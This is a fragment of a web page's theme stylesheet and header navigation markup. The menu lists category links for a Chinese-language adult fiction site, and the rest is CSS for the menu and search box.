                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
